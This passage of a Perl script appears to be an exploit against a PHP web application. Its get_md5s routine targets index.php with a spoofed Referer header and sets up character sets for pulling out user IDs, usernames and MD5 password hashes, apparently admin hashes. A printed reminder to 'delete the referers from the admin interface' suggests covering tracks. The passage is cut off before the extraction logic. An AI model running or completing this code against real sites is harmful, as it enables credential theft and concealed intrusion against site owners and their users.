
}
get_md5s($url);
print "don't forget to delete the referers from 
the admin interface...\n";
sub get_md5s {
	my $url = shift;
	$url .= "index.php"; 
	my $admins_only = shift;
	my $ps = 0;
	my $referer = "Firefox ID=". 
randstring(20,25);
	my $uid_charset = "1234567890";
	my $user_charset = 
"abcdefghijklmnopqrstuvwxyz-
_0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ][}
{+=/\\'\"\@\$#!%^&*()";
	my $pass_charset = "afc0123456789abde";